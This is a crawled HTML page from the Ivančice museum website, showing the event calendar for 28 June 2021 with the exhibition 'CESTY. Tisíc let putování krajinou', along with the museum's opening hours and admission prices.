

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ivancice.muzeumbrnenska.cz/cz/component/jevents/udalostdledni/2021/6/28/122?Itemid=1
body_size: 42038
content:

<!DOCTYPE html>
<html lang="cs">
<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta name="robots" content="index, follow" />
    <script>function Tips () {}</script>
    <script src="/templates/lctvlb/assets/js/jquery.js" type="text/javascript"></script>
        <base href="https://ivancice.muzeumbrnenska.cz/cz/component/jevents/udalostdledni/2021/6/28/122?Itemid=1" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="robots" content="index,follow" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Muzeum v Ivančicích</title>
	<link href="https://ivancice.muzeumbrnenska.cz/index.php?option=com_jevents&amp;task=modlatest.rss&amp;format=feed&amp;type=rss&amp;Itemid=1&amp;modid=0" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="https://ivancice.muzeumbrnenska.cz/index.php?option=com_jevents&amp;task=modlatest.rss&amp;format=feed&amp;type=atom&amp;Itemid=1&amp;modid=0" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="/media/com_jevents/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_jevents/css/bootstrap-responsive.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_jevents/assets/css/eventsadmin.css?v=3.6.12" rel="stylesheet" type="text/css" />
	<link href="/components/com_jevents/views/flat/assets/css/events_css.css?v=3.6.12" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jcemediabox/css/jcemediabox.min.css?9d108330040bd2b7386ad9c4cf8105fc" rel="stylesheet" type="text/css" />
	<link href="/templates/lctvlb/assets/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/templates/lctvlb/assets/css/fontawesome.css" rel="stylesheet" type="text/css" />
	<link href="/templates/lctvlb/assets/css/main.css" rel="stylesheet" type="text/css" />
	<link href="/templates/lctvlb/assets/components/cookies/cookies.css" rel="stylesheet" type="text/css" />
	<link href="/templates/lctvlb/assets/css/menu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/lctvlb/assets/css/search.css" rel="stylesheet" type="text/css" />
	<link href="/templates/lctvlb/assets/css/splide-core.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/lctvlb/assets/css/splide.min.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_slideshowck/themes/default/css/camera.css" rel="stylesheet" type="text/css" />
	<link href="https://fonts.googleapis.com/css?family=Droid+Sans" rel="stylesheet" type="text/css" />
	<link href="/media/mod_languages/css/template.css?f3461ce0abc7c7a78d93b679daa945a4" rel="stylesheet" type="text/css" />
	<style type="text/css">
#camera_wrap_253 .camera_pag_ul li img, #camera_wrap_253 .camera_thumbs_cont ul li > img {height:75px;}
#camera_wrap_253 .camera_caption {
	display: block;
	position: absolute;
}
#camera_wrap_253 .camera_caption > div {
	-moz-border-radius: 5px 5px 5px 5px;-webkit-border-radius: 5px 5px 5px 5px;border-radius: 5px 5px 5px 5px;font-family:'Droid Sans';
}
#camera_wrap_253 .camera_caption > div div.camera_caption_title {
	font-size: 1.1em;
}
#camera_wrap_253 .camera_caption > div div.camera_caption_desc {
	font-size: 0.8em;
}

@media screen and (max-width: 480px) {
		#camera_wrap_253 .camera_caption {
			font-size: 0.6em !important;
		}
}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"67976d0c66f4fc7b851b79f288b37b60","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/core.js?f3461ce0abc7c7a78d93b679daa945a4" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?f3461ce0abc7c7a78d93b679daa945a4" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?f3461ce0abc7c7a78d93b679daa945a4" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?f3461ce0abc7c7a78d93b679daa945a4" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?f3461ce0abc7c7a78d93b679daa945a4" type="text/javascript"></script>
	<script src="/components/com_jevents/assets/js/jQnc.js?v=3.6.12" type="text/javascript"></script>
	<script src="/components/com_jevents/assets/js/view_detailJQ.js?v=3.6.12" type="text/javascript"></script>
	<script src="/plugins/system/jcemediabox/js/jcemediabox.min.js?df182ff78a8c3234076ac72bcc4e27d1" type="text/javascript"></script>
	<script src="/templates/lctvlb/assets/js/bootstrap.js" type="text/javascript"></script>
	<script src="/templates/lctvlb/assets/components/cookies/cookies.js?v=1" type="text/javascript"></script>
	<script src="/templates/lctvlb/assets/js/text.version.js" type="text/javascript"></script>
	<script src="/templates/lctvlb/assets/js/menu.js" type="text/javascript"></script>
	<script src="/templates/lctvlb/assets/js/main.js" type="text/javascript"></script>
	<script src="/templates/lctvlb/assets/js/search.js" type="text/javascript"></script>
	<script src="/templates/lctvlb/assets/js/pagination.js" type="text/javascript"></script>
	<script src="/templates/lctvlb/assets/js/splide.min.js" type="text/javascript"></script>
	<script src="/modules/mod_slideshowck/assets/jquery.easing.1.3.js" type="text/javascript"></script>
	<script src="/modules/mod_slideshowck/assets/camera.min.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(document).ready(function(){WFMediaBox.init({"base":"\/","theme":"standard","mediafallback":0,"mediaselector":"audio,video","width":"","height":"","lightbox":0,"shadowbox":0,"icons":1,"overlay":1,"overlay_opacity":0,"overlay_color":"","transition_speed":300,"close":2,"scrolling":"0","labels":{"close":"Close","next":"Next","previous":"Previous","cancel":"Cancel","numbers":"{{numbers}}","numbers_count":"{{current}} of {{total}}"}});});
		jQuery(document).ready(function(){
			new Slideshowck('#camera_wrap_253', {
				 height: '20%',
				 minHeight: '150',
				 pauseOnClick: false,
				 hover: 0,
				 fx: 'random',
				 loader: 'none',
				 pagination: 0,
				 thumbnails: 0,
				 thumbheight: 75,
				 thumbwidth: 100,
				 time: 0,
				 transPeriod: 0,
				 alignment: 'center',
				 autoAdvance: 0,
				 mobileAutoAdvance: 0,
				 portrait: 0,
				 barDirection: 'leftToRight',
				 imagePath: '/modules/mod_slideshowck/images/',
				 lightbox: 'mediaboxck',
				 fullpage: 0,
				 mobileimageresolution: '0',
				 navigationHover: false,
			mobileNavHover: false,
			navigation: false,
			playPause: false,
				 barPosition: 'bottom',
				 responsiveCaption: 0,
				 keyboardNavigation: 0,
				 container: ''
		});
}); 
function do_nothing() { return; }
	</script>
	<!--[if lte IE 6]>
<link rel="stylesheet" href="https://ivancice.muzeumbrnenska.cz/components/com_jevents/views/flat/assets/css/ie6.css" />
<![endif]-->

    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Noto+Serif:ital@0;1&family=Raleway:wght@500;800&display=swap" />
    <link rel="shortcut icon" href="/templates/lctvlb/assets/images/favico.png" type="image/x-icon"/>
</head>
<body>
<header>
    <div class="container">
        <div class="row">
            <div class="col-md-3 py-4 mt-auto">
                <a href="/">
                    <img src="/templates/lctvlb/assets/images/logo_header.svg" class="img" id="logo_header"/>
                </a>
            </div>
            <div class="col-md-9 pt-3 mt-2">
                <div class="text-right">
                    <span class="social">
                        <a href="https://www.facebook.com/muzeumivancice" class="mr-1" target="_blank" title="facebook" alt="facebook">
                            <img src="/templates/lctvlb/assets/images/facebook-logo.svg" width="20" class="img" />
                        </a>

                        <!--<a href="https://www.youtube.com/channel/UCOAjmDPZjSmbAy42k2VlYiA" class="mr-1" target="_blank" title="youtube" alt="youtube">
                            <img src="/templates/lctvlb/assets/images/youtube.svg" width="20" class="img" />
                        </a>      -->
                        <a href="https://www.instagram.com/muzeumivancice/" target="_blank" title="instagram" alt="instagram">
                            <img src="/templates/lctvlb/assets/images/instagram.svg" width="20" class="img" />
                        </a>

                    </span>
                                            <button id="open-search" class="pl-3" onclick="openSearch()">
                            Vyhledávání <i class="ml-1 fa fa-search" aria-hidden="true"></i>
                        </button>
                                                                		<div class="moduletable">
						<div class="mod-languages">

	<ul class="lang-inline" dir="ltr">
									<li>
			<a href="/en/">
												<img src="/media/mod_languages/images/en_gb.gif" alt="English" title="English" />										</a>
			</li>
								<li>
			<a href="/de/">
												<img src="/media/mod_languages/images/de_de.gif" alt="Deutsch" title="Deutsch" />										</a>
			</li>
				</ul>

</div>
		</div>
	
                                    </div>
                <button class="navbar-toggler mt-3 ml-auto d-flex collapsed d-lg-none d-flex" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon">
                        <i class="fas fa-bars"></i>
                    </span>
                </button>
                <div class="menu-onload d-none">
                    <nav class="navbar navbar-expand-lg pt-3 d-none d-md-flex">
                        <div class="collapse navbar-collapse" id="navbarSupportedContent">
                                                            		<div class="moduletable">
						<ul class="nav menu navbar-nav ml-auto mod-list">
<li class="item-439"><a href="/cz/o-muzeu" title="O muzeu">O MUZEU</a></li><li class="item-462"><a href="/cz/historie-muzea" title="Historie muzea">HISTORIE</a></li><li class="item-442"><a href="/cz/sbirky" title="Sbírky">SBÍRKY</a></li><li class="item-524"><a href="/cz/lapidarium" title="Lapidárium">LAPIDÁRIUM</a></li><li class="item-440"><a href="/cz/pro-skoly" title="Pro školy">PRO ŠKOLY</a></li><li class="item-527"><a href="https://www.muzeumbrnenska.cz/cz/suvenyry/ivancice" title="Suvenýry">SUVENÝRY</a></li><li class="item-458"><a href="/cz/fotogalerie" >FOTOGALERIE</a></li><li class="item-466 deeper parent"><a href="/cz/kontakty" title="Kontakty">KONTAKTY</a><ul class="nav-child unstyled small"><li class="item-529"><a href="/cz/kontakty/kontakty-zamestnaci" title="Zaměstnanci">Zaměstnanci</a></li><li class="item-530"><a href="/cz/kontakty/napiste-nam" title="Napište nám">Napište nám</a></li></ul></li></ul>
		</div>
	
                                                    </div>
                    </nav>
                </div>
            </div>
            <div class="col-12 d-flex d-md-none">
                <div class="menu-onload d-none">
                    <nav class="navbar navbar-expand-lg pt-3">
                        <div class="collapse navbar-collapse" id="navbarSupportedContent">
                                                            		<div class="moduletable">
						<ul class="nav menu navbar-nav ml-auto mod-list">
<li class="item-439"><a href="/cz/o-muzeu" title="O muzeu">O MUZEU</a></li><li class="item-462"><a href="/cz/historie-muzea" title="Historie muzea">HISTORIE</a></li><li class="item-442"><a href="/cz/sbirky" title="Sbírky">SBÍRKY</a></li><li class="item-524"><a href="/cz/lapidarium" title="Lapidárium">LAPIDÁRIUM</a></li><li class="item-440"><a href="/cz/pro-skoly" title="Pro školy">PRO ŠKOLY</a></li><li class="item-527"><a href="https://www.muzeumbrnenska.cz/cz/suvenyry/ivancice" title="Suvenýry">SUVENÝRY</a></li><li class="item-458"><a href="/cz/fotogalerie" >FOTOGALERIE</a></li><li class="item-466 deeper parent"><a href="/cz/kontakty" title="Kontakty">KONTAKTY</a><ul class="nav-child unstyled small"><li class="item-529"><a href="/cz/kontakty/kontakty-zamestnaci" title="Zaměstnanci">Zaměstnanci</a></li><li class="item-530"><a href="/cz/kontakty/napiste-nam" title="Napište nám">Napište nám</a></li></ul></li></ul>
		</div>
	
                                                    </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>
</header>

<div class="slider">
            		<div class="moduletable">
						<div class="slideshowck camera_wrap camera_white_skin" id="camera_wrap_253">
			<div data-thumb="/images/obrazky/th/zahlavi-podstrana_th.jpg" data-src="/images/obrazky/zahlavi-podstrana.jpg"  data-time="2000">
								</div>
</div>
<div style="clear:both;"></div>
		</div>
	
    </div>
<div class="slider-mobile">
    </div>
    <div class="breadcrumbs">
        <div class="container">
            		<div class="moduletable">
						<div aria-label="breadcrumbs" role="navigation">
	<ul itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb">
					<li class="active">
				<span class="divider icon-location"></span>
			</li>
		
						<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
					<span itemprop="name">
						HOME					</span>
					<meta itemprop="position" content="1">
				</li>
				</ul>
</div>
		</div>
	
        </div>
    </div>

<main>
    <div class="container">
                    <div class="row">
                <div class="col-md-8">
                    	<!-- Event Calendar and Lists Powered by JEvents //-->
		<div id="jevents">
	<div class="contentpaneopen jeventpage     jevbootstrap" id="jevents_header">
							<h2 class="contentheading">Kalendář událostí</h2>
						<ul class="actions">
										<li class="print-icon">
							<a href="javascript:void(0);" rel="nofollow"
							   onclick="window.open('/cz/component/jevents/udalostdledni/2021/6/28/122?Itemid=1&amp;print=1&amp;pop=1&amp;tmpl=component', 'win2', 'status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=600,height=600,directories=no,location=no');"
							   title="Tisk">
								<span class="icon-print"> </span>
							</a>
						</li> 					<li class="email-icon">
						<a href="javascript:void(0);" rel="nofollow"
						   onclick="window.open('/cz/component/mailto/?tmpl=component&amp;link=17d2b7749d3db1f7208eb1c164dc4d3cd8296a0d','emailwin','width=400,height=350,menubar=yes,resizable=yes'); return false;"
						   title="EMAIL">
							<span class="icon-envelope"> </span>
						</a>
					</li>
								</ul>
				</div>
	<div class="jev_clear"></div>
	<div class="contentpaneopen  jeventpage   jevbootstrap" id="jevents_body">
	<div class='jev_pretoolbar'></div>				<div class="new-navigation">
			<div class="nav-items">
									<div id="nav-year" >
						<a href="/cz/component/jevents/udalostidleroku/2021/122?Itemid=1"
						   title="Roční">
							Roční</a>
					</div>
													<div id="nav-month">
						<a href="/cz/component/jevents/mesicnikalendar/2021/6/122?Itemid=1"
						   title="Měsíční">                            Měsíční</a>
					</div>
													<div id="nav-week">
						<a href="/cz/component/jevents/udalostidletydne/2021/6/28/122?Itemid=1"
						   title="Týdenní">
							Týdenní</a>
					</div>
													<div id="nav-today" class="active">
						<a href="/cz/component/jevents/udalostdledni/2026/1/17/122?Itemid=1"
						   title="Dnes">
							Dnes</a>
					</div>
															<div id="nav-jumpto">
			<a href="#"
			   onclick="if (jevjq('#jumpto').hasClass('jev_none')) {jevjq('#jumpto').removeClass('jev_none');} else {jevjq('#jumpto').addClass('jev_none')}return false;"
			   title="Přejít na měsíc">
				Přejít na měsíc			</a>
		</div>
																						</div>
							<div id="nav-search">
					<a href="/cz/component/jevents/search_form/122?Itemid=1"
					   title="Vyhledat">
						<img src="https://ivancice.muzeumbrnenska.cz/components/com_jevents/views/flat/assets/images/icon-search.gif" alt="Search"/></a>
				</div>
								<div id="jumpto" class="jev_none">
			<form name="BarNav" action="/cz/component/jevents/mesicnikalendar/2026/01/-?Itemid=1" method="get">
				<input type="hidden" name="catids" value="122"/><select id="month" name="month">
	<option value="01">leden</option>
	<option value="02">&uacute;nor</option>
	<option value="03">březen</option>
	<option value="04">duben</option>
	<option value="05">květen</option>
	<option value="06" selected="selected">červen</option>
	<option value="07">červenec</option>
	<option value="08">srpen</option>
	<option value="09">z&aacute;ř&iacute;</option>
	<option value="10">ř&iacute;jen</option>
	<option value="11">listopad</option>
	<option value="12">prosinec</option>
</select>
<select id="year" name="year">
	<option value="2024">2024</option>
	<option value="2025">2025</option>
	<option value="2026">2026</option>
	<option value="2027">2027</option>
	<option value="2028">2028</option>
	<option value="2029">2029</option>
	<option value="2030">2030</option>
	<option value="2031">2031</option>
</select>
				<button onclick="submit(this.form)">Přejít na měsíc</button>
			</form>
		</div>
		

		</div>
		
<div class="jev_toprow">
	<!-- <div class="jev_header">
		  <h2 class="gsl-h2">Denní pohled</h2>
		  <div class="today" >pondělí 28 červen 2021</div>
		</div> -->
	<div class="jev_header2">
		<div class="previousmonth">
					</div>
		<div class="currentmonth">
			pondělí 28 červen 2021		</div>
		<div class="nextmonth">
					</div>

	</div>
</div>
<div id='jev_maincal' class='jev_listview'>
	<div class="jev_listrow">

		<ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
                    <a class="ev_link_row" href="/cz/component/jevents/detailudalosti/15/122/cesty-tisic-let-putovani-krajinou?Itemid=1" title="CESTY. Tisíc let putování krajinou">
					CESTY. Tisíc let putování krajinou</a> od<em>&nbsp;<span id="cloak7f4b462048327f3f3dec69c537263873fb36e1ab8a84f6f408b2638316d7ee95">Tato e-mailová adresa je chráněna před spamboty. Pro její zobrazení musíte mít povolen Javascript.</span><script type='text/javascript'>
				document.getElementById('cloak7f4b462048327f3f3dec69c537263873fb36e1ab8a84f6f408b2638316d7ee95').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addyfb36e1ab8a84f6f408b2638316d7ee95 = 'l.kr&#105;z&#111;v&#97;' + '&#64;';
				addyfb36e1ab8a84f6f408b2638316d7ee95 = addyfb36e1ab8a84f6f408b2638316d7ee95 + 'v&#105;l&#97;' + '&#46;' + 'mbrn' + '&#46;' + 'cz';
				var addy_textfb36e1ab8a84f6f408b2638316d7ee95 = 'lkr&#105;z&#111;v&#97;';document.getElementById('cloak7f4b462048327f3f3dec69c537263873fb36e1ab8a84f6f408b2638316d7ee95').innerHTML += '<a ' + path + '\'' + prefix + ':' + addyfb36e1ab8a84f6f408b2638316d7ee95 + '\'>'+addy_textfb36e1ab8a84f6f408b2638316d7ee95+'<\/a>';
		</script></em>&nbsp;&nbsp;::&nbsp;&nbsp;Výstava</li>
</ul>
	</div>
	<div class="jev_clear"></div>
</div>
	</div>
	</div>
	
                    <div class="eshop">
                                            </div>
                                                                                                </div>
                <div class="col-md-4">
                    <aside>
                                                    <div class="virtual">
                                		<div class="moduletable">
						

<div class="custom"  >
	<p><a href="https://muzeumbrnenska.pano3d.cz/" target="_blank" rel="noopener"><img id="virtual" class="img img-fluid" src="/templates/lctvlb/assets/images/ico_virtualni-prohlidka.svg" alt="" /></a></p></div>
		</div>
	
                            </div>
                                                                                                    <div class="openhours">
                                <h2>Otevírací hodiny</h2>
                                <div class="content">
                                    <div class="oh-switches nav nav-tabs" id="nav-open-hours-tab" role="tablist">
                                        <a class="col-6 nav-item active" id="nav-muzeum-open-hours-tab" data-toggle="tab" href="#nav-muzeum-open-hours" role="tab" aria-controls="nav-muzeum-open-hours" aria-selected="true">Muzeum</a>
                                        <a class="col-6 nav-item" id="nav-klaster-open-hours-tab" data-toggle="tab" href="#nav-klaster-open-hours" role="tab" aria-controls="nav-klaster-open-hours" aria-selected="false">Lapidárium</a>
                                    </div>
                                    <div class="tab-content" id="nav-open-hours-content">
                                        <div class="item">
                                            <div class="tab-pane fade in show active" id="nav-muzeum-open-hours" role="tabpanel" aria-labelledby="nav-muzeum-open-hours-tab">
                                                		<div class="moduletable">
						

<div class="custom"  >
	<div class="item">
<div class="month">v době konání výstav</div>
<div class="row">
<div class="col-6 days">úterý - pátek</div>
<div class="col-6 time">12:00 – 16:00</div>
</div>
</div>
<div class="item">
<div class="row">
<div class="col-6 days">sobota, neděle</div>
<div class="col-6 time">10:00 – 12:30<br /> 13:00 – 17:00</div>
</div>
</div>
<!--<div><a href="/cz/oteviraci-doba-muzea">Více informací</a></div>--></div>
		</div>
	
                                            </div>
                                            <div class="tab-pane fade in" id="nav-klaster-open-hours" role="tabpanel" aria-labelledby="nav-klaster-open-hours-tab">
                                                		<div class="moduletable">
						

<div class="custom"  >
	<div class="item">
<div class="month">Červenec, Srpen</div>
<div class="row">
<div class="col-6 days">úterý – neděle</div>
<div class="col-6 time">11, 13 a 15 hod.</div>
</div>
</div>
<div class="item">
<div class="month">Květen, Červen, Září</div>
<div class="row">
<div class="col-6 days">sobota, neděle, svátky</div>
<div class="col-6 time">11, 13 a 15 hod.</div>
</div>
</div></div>
		</div>
	
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                                            <div class="tickets">
                                <h2>Vstupné</h2>
                                <div class="content">
                                    <div class="oh-switches nav nav-tabs" id="nav-tickets-tab" role="tablist">
                                        <a class="col-6 nav-item active" id="nav-muzeum-tickets-tab" data-toggle="tab" href="#nav-muzeum-tickets" role="tab" aria-controls="nav-muzeum-tickets" aria-selected="true">Muzeum</a>
                                        <a class="col-6 nav-item" id="nav-klaster-tickets-tab" data-toggle="tab" href="#nav-klaster-tickets" role="tab" aria-controls="nav-klaster-tickets" aria-selected="false">Lapidárium</a>
                                    </div>
                                    <div class="tab-content" id="nav-tickets-content">
                                        <div class="item">
                                            <div class="tab-pane fade in show active" id="nav-muzeum-tickets" role="tabpanel" aria-labelledby="nav-muzeum-tickets-tab">
                                                		<div class="moduletable">
						

<div class="custom"  >
	<div class="item">
<div class="row">
<div class="col-8">Základní</div>
<div class="col-4">40 Kč</div>
</div>
</div>
<div class="item">
<div class="row">
<div class="col-8">Senioři</div>
<div class="col-4">30 Kč</div>
</div>
</div>
<div class="item">
<div class="row">
<div class="col-8">Žáci, studenti</div>
<div class="col-4">20 Kč</div>
</div>
</div>
<div class="item">
<div class="row">
<div class="col-8">ZTP, ZTP/P, AMG, ICOM</div>
<div class="col-4">zdarma</div>
</div>
</div>
<div><a href="/cz/vstupne-muzeum">Více informací</a></div></div>
		</div>
	
                                            </div>
                                            <div class="tab-pane fade in" id="nav-klaster-tickets" role="tabpanel" aria-labelledby="nav-klaster-tickets-tab">
                                                		<div class="moduletable">
						

<div class="custom"  >
	<div class="item">
<div class="row">
<div class="col-8">Základní</div>
<div class="col-4">30 Kč</div>
</div>
</div>
<div class="item">
<div class="row">
<div class="col-8">Děti, studenti, senioři</div>
<div class="col-4">20 Kč</div>
</div>
</div>
<div class="item">
<div class="row">
<div class="col-8">ZTP</div>
<div class="col-4">zdarma</div>
</div>
</div></div>
		</div>
	
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                            </aside>
                </div>
            </div>
            </div>
</main>

<div class="banners sub-page">
    <div class="container text-center">
                    		<div class="moduletable">
						

<div class="custom"  >
	<div class="row">
<div class="col-md-4 item">
<div class="row">
<div class="col-6"><a title="Muzeum Brněnska" href="https://www.muzeumbrnenska.cz/cz/"><img class="img-fluid" title="Muzeum Brněnska" src="/images/pobocky/muzeum-brnenska.png" alt="muzeum brnenska" /></a></div>
<div class="col-6 pl-md-0">
<h4>Muzeum<br />Brněnska</h4>
<h6>příspěvková organizace</h6>
<a class="btn" title="Muzeum Brněnska" href="https://www.muzeumbrnenska.cz/cz/">více informací</a></div>
</div>
</div>
<div class="col-md-4 item">
<div class="row">
<div class="col-6"><a title="Vila Löw-Beer" href="https://www.vilalowbeer.cz/cz/"><img class="img-fluid" src="/images/pobocky/vila-low-beer.jpg" alt="vila low beer" /></a></div>
<div class="col-6 pl-md-0">
<h4>Vila<br />Löw-Beer</h4>
<h6>v Brně</h6>
<a class="btn" title="Vila Löw-Beer" href="https://www.vilalowbeer.cz/cz/">více informací</a></div>
</div>
</div>
<div class="col-md-4 item">
<div class="row">
<div class="col-6"><a href="https://mohylamiru.muzeumbrnenska.cz/cz/"><img class="img-fluid" title="Mohyla míru" src="/images/pobocky/mohyla_miru.jpg" alt="mohyla miru" /></a></div>
<div class="col-6 pl-md-0">
<h6>Památník</h6>
<h4>Mohyla<br />míru</h4>
<a class="btn" title="Mohyla míru" href="https://mohylamiru.muzeumbrnenska.cz/cz/">více informací</a></div>
</div>
</div>
<div class="col-md-4 item">
<div class="row">
<div class="col-6 pr-md-0">
<h4>Podhorácké<br />muzeum</h4>
<h6>klášter porta coeli</h6>
<a class="btn" title="Podhorácké muzeum" href="https://predklasteri.muzeumbrnenska.cz/cz/">více informací</a></div>
<div class="col-6"><a href="https://predklasteri.muzeumbrnenska.cz/cz/"><img class="img-fluid" title="Podhorácké muzeum" src="/images/pobocky/podhoracke-muzeum.jpg" alt="podhoracke muzeum" /></a></div>
</div>
</div>
<div class="col-md-4 item">
<div class="row">
<div class="col-6 pr-md-0">
<h4>Muzeum ve<br />Šlapanicích</h4>
<h6>scholasterie</h6>
<a class="btn" title="Muzeum ve šlapanicích" href="https://slapanice.muzeumbrnenska.cz/cz/">více informací</a></div>
<div class="col-6"><a href="https://slapanice.muzeumbrnenska.cz/cz/"><img class="img-fluid" title="Muzeum ve Šlapanicích" src="/images/pobocky/muzeum-slapanice2.jpg" alt="muzeum slapanice" /></a></div>
</div>
</div>
<div class="col-md-4 item">
<div class="row">
<div class="col-6 pr-md-0">
<h4>Památník<br />písemnictví</h4>
<h6>na Moravě</h6>
<a class="btn" title="Památník písemnictví" href="https://rajhrad.muzeumbrnenska.cz/cz/">více informací</a></div>
<div class="col-6"><a href="https://rajhrad.muzeumbrnenska.cz/cz/"><img class="img-fluid" title="Památník písemnictví" src="/images/pobocky/pamatnik-pisemnictvi.jpg" alt="pamatnik pisemnictvi" /></a></div>
</div>
</div>
</div></div>
		</div>
	
            </div>
</div>

<div class="sponsors">
    <div class="container text-center">
                    		<div class="moduletable">
						

<div class="custom"  >
	<p><a title="Jihomoravský kraj" href="https://www.kr-jihomoravsky.cz/" target="_blank" rel="noopener"><img class="img" title="Jihomoravský kraj" src="/images/partneri/partner_jihomoravsky-kraj1.svg" alt="partner jihomoravsky kraj" width="240" height="49" /></a> <a title="Asociace Muzeí a galerií České republiky" href="https://www.cz-museums.cz/web/amg/titulni" target="_blank" rel="noopener"><img class="img" title="Asociace Muzeí a galerií České republiky" src="/images/partneri/partner_asociace-muzeii.svg" alt="partner asociace muzeii" width="111" height="57" /></a> <a title="Český rozhlas" href="https://portal.rozhlas.cz/" target="_blank" rel="noopener"><img class="img" title="Český rozhlas" src="/images/partneri/partner_cesky-rozhlas1.svg" alt="partner cesky rozhlas" width="205" height="43" /></a> <a title="ICOM Prague 2022" href="https://www.colmo.cz/cz/projekty/icom" target="_blank" rel="noopener"><img class="img" title="ICOM Prague 2022" src="/images/partneri/partner_icom-prague-2022_25px.svg" alt="icom prague 2022" width="239" height="21" /></a> <a title="Centrála cestovního ruchu Jižní Morava" href="https://www.ccrjm.cz/" target="_blank" rel="noopener"><img class="img" title="Centrála cestovního ruchu Jižní Morava" src="/images/partneri/partner_jizni-morava.svg" alt="top jizni morava" width="259" height="70" /></a> <a title="Integrovaný dopravní systém Jihomoravského kraje" href="https://www.idsjmk.cz/index" target="_blank" rel="noopener"><img class="img" title="Integrovaný dopravní systém Jihomoravského kraje" src="/images/partneri/ids-jml.svg" alt="IDS - JMK" width="175" height="50" /></a> <a title="kudyznudy.cz" href="https://www.kudyznudy.cz" target="_blank" rel="noopener"><img class="img" title="kudyznudy.cz" src="/images/partneri/partner_kudy-z-nudy.svg" alt="partner kudy z nudy" width="247" height="40" /></a> <a title="webarchiv.cz" href="https://www.webarchiv.cz/cs/" target="_blank" rel="noopener"><img class="img" title="webarchiv.cz" src="/images/partneri/partner_webarchiv.svg" alt="partner webarchiv" width="168" height="32" /></a></p></div>
		</div>
	
            </div>
</div>

<footer>
    <div class="container">
        <div class="row">
            <div class="social col-lg-3">
                <img src="/templates/lctvlb/assets/images/logo_footer.svg" class="img img-fluid" id="logo_footer"/>
                                    <a href="https://www.facebook.com/muzeumivancice" target="_blank" title="facebook" alt="facebook">
                        <img src="/templates/lctvlb/assets/images/facebook-logo.svg" width="20" class="img" />
                    </a>
                    <a href="https://www.youtube.com/channel/UCOAjmDPZjSmbAy42k2VlYiA" target="_blank" title="youtube" alt="youtube">
                        <img src="/templates/lctvlb/assets/images/youtube.svg" width="20" class="img" />
                    </a>
                            </div>
                            <div class="offset-lg-1 col-lg-4 hq">
                    		<div class="moduletable">
						

<div class="custom"  >
	<h2>Kontaktní informace</h2>
<p>Muzeum v Ivančicích<br />Zámecká 1/16<br />664 12 Oslavany<br />IČO:&nbsp;00089257</p>
<p><img class="img" src="/templates/lctvlb/assets/images/phone.svg" alt="" width="20" /> 537 026 252,&nbsp;737 926 963<br /> <img class="img" src="/templates/lctvlb/assets/images/mail.svg" alt="" width="20" /> ivancice@mbrn.cz <br /><br /><img class="img" src="/templates/lctvlb/assets/images/pin.svg" alt="" width="25" /> <a title="Jak se k nám dostanete" href="/cz/jak-se-k-nam-dostanete">Jak se k nám dostanete</a></p></div>
		</div>
	
                </div>
                                        <div class="col-lg-4">
                    		<div class="moduletable">
						

<div class="custom"  >
	<h2>ZAJÍMAVÉ ODKAZY</h2>
<p><a title="O muzeu" href="/cz/o-muzeu">O muzeu</a><br /><a title="Historie" href="/cz/historie-muzea">Historie</a><br /><a title="Sbírky" href="/cz/sbirky">Sbírky</a> <br /><a title="Lapidárium" href="/cz/lapidarium">Lapidárium</a> <br /><a title="Kontakty" href="/cz/kontakty/kontakty-zamestnaci">Kontakty</a><br /><a title="Napište nám" href="/cz/kontakty/napiste-nam">Napište nám</a></p></div>
		</div>
	
                </div>
                    </div>
    </div>
</footer>

<div class="copy">
    <p>All Rights Reserved Muzeum Brněnska © 2020, Webdesign by <a href="https://leclavera.cz" target="_blank">LE CLAVERA s.r.o.</a></p>
    <div class="links">
        <a href="/" id="toggleStyles" data-graphic-text="Grafická verze">Textová verze</a> |
        <a href="/sitemap">Mapa stránek</a> |
        <a href="/accessibility">Prohlášení o přístupnosti</a>
    </div>
</div>


<div id="search-container" class="hidden">
    <button id="close-search" onclick="closeSearch()">×</button>
    <form action="/search" method="get">
        <div class="input-group">
            <input type="text" class="form-control" name="searchword" placeholder="Hledaný výraz">
            <input type="hidden" name="ordering" value="newest">
            <input type="hidden" name="searchphrase" value="all">
            <input type="hidden" name="limit" value="20">
            <input type="hidden" name="areas[]" value="content">
            <div class="input-group-append">
                <button type="submit" class="btn btn-default">Hledat</button>
            </div>
        </div>
    </form>
</div>
<div id="cookies">
    <div class="container">
        <div id="cookies-info" class="cookies-page active">
            <div class="cookies-wrapper">
                <div class="row">
                    <div class="col-md-8">
                        <h4>Informace o cookies</h4>
